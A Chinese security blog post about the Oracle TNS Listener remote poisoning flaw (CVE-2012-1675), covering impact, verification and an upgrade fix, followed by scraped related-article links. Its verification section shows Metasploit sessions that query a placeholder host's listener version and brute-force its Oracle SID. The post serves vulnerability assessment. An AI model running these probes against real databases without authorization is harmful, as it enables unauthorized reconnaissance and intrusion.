Oracle TNS Listener Remote Poisoning
Oracle TNS Listener Remote Poisoning
远程数据投毒漏洞(CVE-2012-1675)
1、漏洞简介:
允许攻击者在不提供用户名/密码的情况下,向远程“TNS Listener”组件处理的数据投毒的漏洞。
COST 是class of secure transports 的缩写。是为了控制实例注册提供的一种安全控制机制。其作用是对于一个确定的listener,限制哪些实例通过哪些协议可以进行注册。这将避免有其他远程实例进行恶意注册,并由此产生信息泄露等风险。
它通过在 listner.ora中设置参数SECURE_REGISTER_listener_name的值,指定为一个transport list(限定的注册协议列表,如IPC、TCP、TCPS)来实现这一功能。 该功能从 10.2.0.3 版本开始支持(虽然10g R2的在线文档中并未明确说明),一直到11.2.0.4版本及之后依然可用。但是,在11.2.0.4后,oracle建议使用默认的VNCR配置。
2、漏洞危害:
攻击者可以在不需要用户名密码的情况下利用网络中传送的数据消息(包括加密或者非加密的数据),如果结合(CVE-2012-3137漏洞进行密码破解)从而进一步影响甚至控制局域网内的任何一台数据库。
3、漏洞验证:
msf:
use auxiliary/admin/oracle/tnscmd
use auxiliary/admin/oracle/sid_brute
tnscmd——该漏洞可以远程获取到oracle的内存信息,若是能获取到内存中的数据即为存在漏洞。
sid_brute——爆破oracle的SID
msf > use auxiliary/admin/oracle/tnscmd
msf auxiliary(tnscmd) > info Name: Oracle TNS Listener Command Issuer
Module: auxiliary/admin/oracle/tnscmd
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2009-02-01 Provided by:
MC <mc@metasploit.com> Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
CMD (CONNECT_DATA=(COMMAND=VERSION)) no Something like ping, version, status, etc..
RHOST yes The target address
RPORT 1521 yes The target port (TCP) Description:
This module allows for the sending of arbitrary TNS commands in
order to gather information. Inspired from tnscmd.pl from
www.jammed.com/~jwa/hacks/security/tnscmd/tnscmd msf auxiliary(tnscmd) > set RHOST www.xxxx.cc
RHOST => www.xxxx.cc
msf auxiliary(tnscmd) > show options Module options (auxiliary/admin/oracle/tnscmd): Name Current Setting Required Description
---- --------------- -------- -----------
CMD (CONNECT_DATA=(COMMAND=VERSION)) no Something like ping, version, status, etc..
RHOST www.xxxx.cc yes The target address
RPORT 1521 yes The target port (TCP) msf auxiliary(tnscmd) > run [*] www.xxxx.cc:1521 - Sending '(CONNECT_DATA=(COMMAND=VERSION))' to www.xxxx.cc:1521
[*] www.xxxx.cc:1521 - writing 90 bytes.
[*] www.xxxx.cc:1521 - reading
[*] www.xxxx.cc:1521 - .M.......6.........-. ..........(DESCRIPTION=(TMP=)(VSNNUM=169869568)(ERR=0)).\........TNSLSNR for Linux: Version 10.2.0.1.0 - Production..TNS for Linux: Version 10.2.0.1.0 - Production..Unix Domain Socket IPC NT Protocol Adaptor for Linux: Version 10.2.0.1.0 - Production..Oracle Bequeath NT Protocol Adapter for Linux: Version 10.2.0.1.0 - Production..TCP/IP NT Protocol Adapter for Linux: Version 10.2.0.1.0 - Production,,.........@
[*] Auxiliary module execution completed msf auxiliary(tnscmd) > use auxiliary/admin/oracle/sid_brute
msf auxiliary(sid_brute) > show options Module options (auxiliary/admin/oracle/sid_brute): Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 1521 yes The target port (TCP)
SIDFILE /usr/share/metasploit-framework/data/wordlists/sid.txt no The file that contains a list of sids.
SLEEP 1 no Sleep() amount between each request. msf auxiliary(sid_brute) > set RHOST www.xxxx.cc
RHOST => www.xxxx.cc
msf auxiliary(sid_brute) > show options Module options (auxiliary/admin/oracle/sid_brute): Name Current Setting Required Description
---- --------------- -------- -----------
RHOST www.xxxx.cc yes The target address
RPORT 1521 yes The target port (TCP)
SIDFILE /usr/share/metasploit-framework/data/wordlists/sid.txt no The file that contains a list of sids.
SLEEP 1 no Sleep() amount between each request. msf auxiliary(sid_brute) > run [*] www.xxxx.cc:1521 - Starting brute force on www.xxxx.cc, using sids from /usr/share/metasploit-framework/data/wordlists/sid.txt...
[+] www.xxxx.cc:1521 - www.xxxx.cc:1521 Found SID 'ORCL'
[*] www.xxxx.cc:1521 - Done with brute force...
[*] Auxiliary module execution completed
msf auxiliary(sid_brute) >
使用Nessus扫描

4、漏洞修复
更新升级最新的oracle。
参考:
https://www.cnblogs.com/chendeming/p/9087493.html
https://blog.csdn.net/archersaber39/article/details/78932530
http://www.freebuf.com/articles/database/54289.html
Oracle TNS Listener Remote Poisoning的更多相关文章
- Oracle Database Server 'TNS Listener'远程数据投毒漏洞(CVE-2012-1675)解决
环境:Windows 2008 R2 + Oracle 10.2.0.3 应用最新bundle patch后,扫描依然报出漏洞 Oracle Database Server 'TNS Listener ...
- Oracle - ORA-12505, TNS:listener does not currently know of SID given in connect descriptor 解决
java.sql.SQLException: Listener refused the connection with the following error: ORA-12505, TNS:list ...
- 连接oracle数据库出现:ORA-12505,TNS:listener does not currently know of SID given in connect descriptor
Java使用 jdbc:oracle:thin:@11.1.0.14:1521:orcl 连接oracle数据库出现: ORA-12505,TNS:listener does not currentl ...
- Connection to Oracle failed. [66000][12505] Listener refused the connection with the following error: ORA-12505, TNS:listener does not currently know of SID given in connect descriptor .
我安装了Oracle数据库,默认的数据库用户名是system,密码口令是安装过程中你自己设置的.可以先使用命令框,输入 sqlplus system; 然后再输入密码即可. 然后我的数据库连接工具使用 ...
- robot framework连接Oracle错误:ORA-12504: TNS:listener was not given the SERVICE_NAME in CONNECT_DATA
在使用robot framework的关键字Connect to Database Using Custom params连接Oracle数据库: Connect to Database Using ...
- oracle ORA-12514: TNS:listener does not currently know of service requested in connect descriptor
ORA-12514: TNS:listener does not currently know of service requested in connect descriptor 1.看看是不是监听 ...
- oracle centos 重启后报错ORA-12514, TNS:listener does not currently know of service requested in connect descriptor
oracle centos 重启后报错ORA-12514, TNS:listener does not currently know of service requested in connect d ...
- Oracle连接出现TNS:no listener或者ORA-12514: TNS:listener does not currently know
1.Message 850 not found; No message file for product=network, facility=NL 提示框:TNS:no listener 解决办法: ...
- ORA-12516:TNS:listener could not find available handler with matching protocol stack
应用程序连接测试数据库时报ORA-12516:TNS:listener could not find available handler with matching protocol stack 检查 ...
随机推荐
- Linux实战教学笔记24:SSH连接原理及ssh-key
目录 第二十四节 SSH连接原理及ssh-key讲解 第1章 SSH服务 1.1 ssh介绍 1.2 知识小结 第2章 ssh结构 2.1 SSH加密技术 第3章 ssh服务认证类型 3.1 基于口令 ...
- 违反“Don’t Modify Objects You Don’t Own”原则对SharePoint页面带来的影响
最近看了一本相当不错的JavaScript书,<Maintainable JavaScript>(中文版叫做<编写可维护的JavaScript>),"Don't Mo ...
- 146. LRU Cache (List, HashTable)
Design and implement a data structure for Least Recently Used (LRU) cache. It should support the fol ...
- Opencv 图像矩
#include <iostream>#include <opencv2/opencv.hpp> using namespace std;using namespace cv; ...
- 8-机器分配(hud4045-组合+第二类斯特林数)
http://acm.hdu.edu.cn/showproblem.php?pid=4045 Machine schedulingTime Limit: 5000/2000 MS (Java/Othe ...
- Halcon中一些突然想不起来但确实有用的算子
1.Develop dev_display 在现有图形窗口中显示图像目标. dev_set_color 设置一个或更多输出颜色,通常用于设置region或者xld的颜色. dev_set_dra ...
- Emgu CV的配置以及在VS 2012中进行图像处理的步骤和实例
说明: 1.所使用的Emgu CV是目前的最新版本3.1.0,下载链接为:https://sourceforge.net/projects/emgucv/files/emgucv/3.1.0/(我选的 ...
- web桌面
http://www.pengyaou.com/LegendsZ/eg/WebWindowSystem/
- RAW编程接口
LWIP移植好之后,就要使用它提供的API接口来编写程序.
- System.Reflection.Emit摘记
动态类型在.net中都是用什么类型来表示的.程序集:System.Reflection.Emit.AssemblyBuilder(定义并表示动态程序集)构造函数:System.Reflection.E ...
